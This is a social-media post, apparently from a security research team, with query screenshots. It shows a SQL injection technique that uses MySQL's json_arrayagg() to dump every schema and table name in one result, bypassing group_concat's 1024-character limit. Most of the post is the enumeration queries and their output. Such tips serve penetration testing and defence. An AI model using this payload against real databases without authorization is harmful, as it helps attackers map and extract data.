 Tweet
PT SWARM
PT SWARM @ptswarm · Sep 22
Very fast exploitation of #sqli in #MySQL >= 5.7.22 using the
'json_arrayagg()' function.
SELECT json_arrayagg(concat_ws(0x3a,table_schema,table_name)) from
INFORMATION_SCHEMA.TABLES;
❌group_concat() = 1024 symbols
👍json_arrayagg() > 16,000,000 symbols
#ptswarmTechniques
SELECT version();
1 row
1 5.7.31
SELECT length(group_concat(concat_ws(0x3a,table_schema,table_name))) FROM INFORMATION_SCHEMA.TABLES;
1 row
1 1024
SELECT length(json_arrayagg(concat_ws(0x3a,table_schema,table_name))) FROM INFORMATION_SCHEMA.TABLES;
1 row
1 2770
SELECT json_arrayagg(concat_ws(0x3a,table_schema,table_name)) FROM INFORMATION_SCHEMA.TABLES;
1 row
1 "[""information_schema:CHARACTER_SETS"", ""information_schema:COLLATIONS"", ""information_schema:
2
2 151 314